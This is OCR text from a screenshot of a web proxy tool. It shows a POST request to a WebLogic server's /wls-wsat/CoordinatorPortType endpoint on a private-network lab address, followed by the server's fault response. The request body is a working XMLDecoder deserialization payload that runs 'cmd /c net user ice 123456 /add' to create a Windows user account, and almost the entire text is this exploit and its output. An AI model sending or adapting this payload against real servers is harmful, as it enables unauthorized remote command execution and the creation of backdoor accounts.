 Go
Cancel
<
>
Target: http://192.168.64.128:7001
?
Request
Raw
Params
Headers
Hex
XML
POST /wls-wsat/CoordinatorPortType?wsdl HTTP/1.1
Host: 192.168.64.128:7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12;
rv:57.0) Gecko/20100101 Firefox/57.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie:
ADMINCONSOLESESSION=EyuBou39-ST7AlyotNoPLKktqrnsuRWG--n-h57dMpb9
PsSnTdav!-2052172321
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 964
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8.0_131"
class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>cmd</string>
</void>
<void index="1">
<string>/c</string>
</void>
<void index="2">
<string>start net user ice 123456
/add</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
?
<
+
>
Type a search term
0 matches
http://www.secice.cn
Response
Raw
Headers
Hex
XML
HTTP/1.1 500 Internal Server Error
Date: Tue, 23 Jan 2018 04:52:44 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 322
<?xml version='1.0'
encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envel
ope/"><S:Body><ns0:Fault
xmlns:ns1="http://www.w3.org/2003/05/soap-enve
lope"
xmlns:ns0="http://schemas.xmlsoap.org/soap/env
elope/"><faultcode>ns0:Server</faultcode><faul
tstring>0</faultstring></ns0:Fault></S:Body></
S:Envelope>
?
<
+
>
Type a search term